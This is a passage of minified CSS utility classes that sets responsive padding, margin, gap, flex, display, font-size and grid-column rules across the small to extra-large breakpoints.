.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.row-gap-sm-0{row-gap:0!important}.row-gap-sm-1{row-gap:.25rem!important}.row-gap-sm-2{row-gap:.5rem!important}.row-gap-sm-3{row-gap:1rem!important}.row-gap-sm-4{row-gap:1.5rem!important}.row-gap-sm-5{row-gap:3rem!important}.column-gap-sm-0{column-gap:0!important}.column-gap-sm-1{column-gap:.25rem!important}.column-gap-sm-2{column-gap:.5rem!important}.column-gap-sm-3{column-gap:1rem!important}.column-gap-sm-4{column-gap:1.5rem!important}.column-gap-sm-5{column-gap:3rem!important}.fs-sm-n2{font-size:.75em!important}.fs-sm-n1{font-size:.875em!important}.fs-sm-1{font-size:1rem!important}.fs-sm-2{font-size:1.125rem!important}.fs-sm-3{font-size:1.25rem!important}.fs-sm-4{font-size:1.5rem!important}.fs-sm-5{font-size:1.75rem!important}.fs-sm-6{font-size:2rem!important}.fs-sm-7{font-size:2.5rem!important}.fs-sm-8{font-size:3rem!important}.fs-sm-9{font-size:4rem!important}.fs-sm-10{font-size:5rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}.text-sm-justify{text-align:justify!important}.grid-cols-sm-1{--ds-columns:1}.grid-cols-sm-2{--ds-columns:2}.grid-cols-sm-3{--ds-columns:3}.grid-cols-sm-4{--ds-columns:4}.grid-cols-sm-5{--ds-columns:5}.grid-cols-sm-6{--ds-columns:6}.grid-cols-sm-7{--ds-columns:7}.grid-cols-sm-8{--ds-columns:8}.grid-cols-sm-9{--ds-columns:9}.grid-cols-sm-10{--ds-columns:10}.grid-cols-sm-11{--ds-columns:11}.grid-cols-sm-12{--ds-columns:12}.gap-x-sm-0{column-gap:0!important}.gap-x-sm-1{column-gap:.25rem!important}.gap-x-sm-2{column-gap:.5rem!important}.gap-x-sm-3{column-gap:1rem!important}.gap-x-sm-4{column-gap:1.5rem!important}.gap-x-sm-5{column-gap:3rem!important}.gap-y-sm-0{row-gap:0!important}.gap-y-sm-1{row-gap:.25rem!important}.gap-y-sm-2{row-gap:.5rem!important}.gap-y-sm-3{row-gap:1rem!important}.gap-y-sm-4{row-gap:1.5rem!important}.gap-y-sm-5{row-gap:3rem!important}.delay-sm-1{transition-delay:0!important}.delay-sm-2{transition-delay:250ms!important}.delay-sm-3{transition-delay:500ms!important}.delay-sm-4{transition-delay:750ms!important}.delay-sm-5{transition-delay:1000ms!important}.delay-sm-6{transition-delay:1250ms!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.object-fit-md-contain{object-fit:contain!important}.object-fit-md-cover{object-fit:cover!important}.object-fit-md-fill{object-fit:fill!important}.object-fit-md-scale{object-fit:scale-down!important}.object-fit-md-none{object-fit:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-inline-grid{display:inline-grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.w-md-25{width:25%!important}.w-md-50{width:50%!important}.w-md-75{width:75%!important}.w-md-100{width:100%!important}.w-md-auto{width:auto!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-1{order:-1!important}.order-md-2{order:0!important}.order-md-3{order:1!important}.order-md-4{order:2!important}.order-md-5{order:3!important}.order-md-6{order:4!important}.order-md-7{order:5!important}.order-md-8{order:6!important}.order-md-9{order:7!important}.order-md-10{order:8!important}.order-md-11{order:9!important}.order-md-12{order:10!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.row-gap-md-0{row-gap:0!important}.row-gap-md-1{row-gap:.25rem!important}.row-gap-md-2{row-gap:.5rem!important}.row-gap-md-3{row-gap:1rem!important}.row-gap-md-4{row-gap:1.5rem!important}.row-gap-md-5{row-gap:3rem!important}.column-gap-md-0{column-gap:0!important}.column-gap-md-1{column-gap:.25rem!important}.column-gap-md-2{column-gap:.5rem!important}.column-gap-md-3{column-gap:1rem!important}.column-gap-md-4{column-gap:1.5rem!important}.column-gap-md-5{column-gap:3rem!important}.fs-md-n2{font-size:.75em!important}.fs-md-n1{font-size:.875em!important}.fs-md-1{font-size:1rem!important}.fs-md-2{font-size:1.125rem!important}.fs-md-3{font-size:1.25rem!important}.fs-md-4{font-size:1.5rem!important}.fs-md-5{font-size:1.75rem!important}.fs-md-6{font-size:2rem!important}.fs-md-7{font-size:2.5rem!important}.fs-md-8{font-size:3rem!important}.fs-md-9{font-size:4rem!important}.fs-md-10{font-size:5rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}.text-md-justify{text-align:justify!important}.grid-cols-md-1{--ds-columns:1}.grid-cols-md-2{--ds-columns:2}.grid-cols-md-3{--ds-columns:3}.grid-cols-md-4{--ds-columns:4}.grid-cols-md-5{--ds-columns:5}.grid-cols-md-6{--ds-columns:6}.grid-cols-md-7{--ds-columns:7}.grid-cols-md-8{--ds-columns:8}.grid-cols-md-9{--ds-columns:9}.grid-cols-md-10{--ds-columns:10}.grid-cols-md-11{--ds-columns:11}.grid-cols-md-12{--ds-columns:12}.gap-x-md-0{column-gap:0!important}.gap-x-md-1{column-gap:.25rem!important}.gap-x-md-2{column-gap:.5rem!important}.gap-x-md-3{column-gap:1rem!important}.gap-x-md-4{column-gap:1.5rem!important}.gap-x-md-5{column-gap:3rem!important}.gap-y-md-0{row-gap:0!important}.gap-y-md-1{row-gap:.25rem!important}.gap-y-md-2{row-gap:.5rem!important}.gap-y-md-3{row-gap:1rem!important}.gap-y-md-4{row-gap:1.5rem!important}.gap-y-md-5{row-gap:3rem!important}.delay-md-1{transition-delay:0!important}.delay-md-2{transition-delay:250ms!important}.delay-md-3{transition-delay:500ms!important}.delay-md-4{transition-delay:750ms!important}.delay-md-5{transition-delay:1000ms!important}.delay-md-6{transition-delay:1250ms!important}}@media (min-width:1024px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.object-fit-lg-contain{object-fit:contain!important}.object-fit-lg-cover{object-fit:cover!important}.object-fit-lg-fill{object-fit:fill!important}.object-fit-lg-scale{object-fit:scale-down!important}.object-fit-lg-none{object-fit:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-inline-grid{display:inline-grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.w-lg-25{width:25%!important}.w-lg-50{width:50%!important}.w-lg-75{width:75%!important}.w-lg-100{width:100%!important}.w-lg-auto{width:auto!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-1{order:-1!important}.order-lg-2{order:0!important}.order-lg-3{order:1!important}.order-lg-4{order:2!important}.order-lg-5{order:3!important}.order-lg-6{order:4!important}.order-lg-7{order:5!important}.order-lg-8{order:6!important}.order-lg-9{order:7!important}.order-lg-10{order:8!important}.order-lg-11{order:9!important}.order-lg-12{order:10!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.row-gap-lg-0{row-gap:0!important}.row-gap-lg-1{row-gap:.25rem!important}.row-gap-lg-2{row-gap:.5rem!important}.row-gap-lg-3{row-gap:1rem!important}.row-gap-lg-4{row-gap:1.5rem!important}.row-gap-lg-5{row-gap:3rem!important}.column-gap-lg-0{column-gap:0!important}.column-gap-lg-1{column-gap:.25rem!important}.column-gap-lg-2{column-gap:.5rem!important}.column-gap-lg-3{column-gap:1rem!important}.column-gap-lg-4{column-gap:1.5rem!important}.column-gap-lg-5{column-gap:3rem!important}.fs-lg-n2{font-size:.75em!important}.fs-lg-n1{font-size:.875em!important}.fs-lg-1{font-size:1rem!important}.fs-lg-2{font-size:1.125rem!important}.fs-lg-3{font-size:1.25rem!important}.fs-lg-4{font-size:1.5rem!important}.fs-lg-5{font-size:1.75rem!important}.fs-lg-6{font-size:2rem!important}.fs-lg-7{font-size:2.5rem!important}.fs-lg-8{font-size:3rem!important}.fs-lg-9{font-size:4rem!important}.fs-lg-10{font-size:5rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}.text-lg-justify{text-align:justify!important}.grid-cols-lg-1{--ds-columns:1}.grid-cols-lg-2{--ds-columns:2}.grid-cols-lg-3{--ds-columns:3}.grid-cols-lg-4{--ds-columns:4}.grid-cols-lg-5{--ds-columns:5}.grid-cols-lg-6{--ds-columns:6}.grid-cols-lg-7{--ds-columns:7}.grid-cols-lg-8{--ds-columns:8}.grid-cols-lg-9{--ds-columns:9}.grid-cols-lg-10{--ds-columns:10}.grid-cols-lg-11{--ds-columns:11}.grid-cols-lg-12{--ds-columns:12}.gap-x-lg-0{column-gap:0!important}.gap-x-lg-1{column-gap:.25rem!important}.gap-x-lg-2{column-gap:.5rem!important}.gap-x-lg-3{column-gap:1rem!important}.gap-x-lg-4{column-gap:1.5rem!important}.gap-x-lg-5{column-gap:3rem!important}.gap-y-lg-0{row-gap:0!important}.gap-y-lg-1{row-gap:.25rem!important}.gap-y-lg-2{row-gap:.5rem!important}.gap-y-lg-3{row-gap:1rem!important}.gap-y-lg-4{row-gap:1.5rem!important}.gap-y-lg-5{row-gap:3rem!important}.delay-lg-1{transition-delay:0!important}.delay-lg-2{transition-delay:250ms!important}.delay-lg-3{transition-delay:500ms!important}.delay-lg-4{transition-delay:750ms!important}.delay-lg-5{transition-delay:1000ms!important}.delay-lg-6{transition-delay:1250ms!important}}@media (min-width:1280px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.object-fit-xl-contain{object-fit:contain!important}.object-fit-xl-cover{object-fit:cover!important}.object-fit-xl-fill{object-fit:fill!important}.object-fit-xl-scale{object-fit:scale-down!important}.object-fit-xl-none{object-fit:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-inline-grid{display:inline-grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.w-xl-25{width:25%!important}.w-xl-50{width:50%!important}.w-xl-75{width:75%!important}.w-xl-100{width:100%!important}.w-xl-auto{width:auto!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-1{order:-1!important}.order-xl-2{order:0!important}.order-xl-3{order:1!important}.order-xl-4{order:2!important}.order-xl-5{order:3!important}.order-xl-6{order:4!important}.order-xl-7{order:5!important}.order-xl-8{order:6!important}.order-xl-9{order:7!important}.order-xl-10{order:8!important}.order-xl-11{order:9!important}.order-xl-12{order:10!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.row-gap-xl-0{row-gap:0!important}.row-gap-xl-1{row-gap:.25rem!important}.row-gap-xl-2{row-gap:.5rem!important}.row-gap-xl-3{row-gap:1rem!important}.row-gap-xl-4{row-gap:1.5rem!important}.row-gap-xl-5{row-gap:3rem!important}.column-gap-xl-0{column-gap:0!i